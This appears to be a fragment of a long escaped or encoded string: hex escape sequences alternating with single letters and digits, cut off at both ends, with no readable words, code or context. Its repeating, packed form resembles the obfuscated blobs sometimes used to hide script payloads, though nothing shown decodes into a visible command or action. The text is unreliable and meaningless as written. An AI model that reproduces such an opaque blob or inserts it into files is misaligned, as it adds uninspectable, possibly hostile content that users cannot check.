7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6